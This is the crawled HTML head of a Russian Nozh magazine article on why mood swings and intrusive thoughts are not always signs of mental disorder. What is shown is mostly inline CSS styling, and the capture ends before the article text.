

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/its-normal/
body_size: 25293
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/its-normal/">
	<title>Нет, это нормально. Почему скачки настроения, навязчивые мысли и другие особенности далеко не всегда являются симптомами ментальных расстройств &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 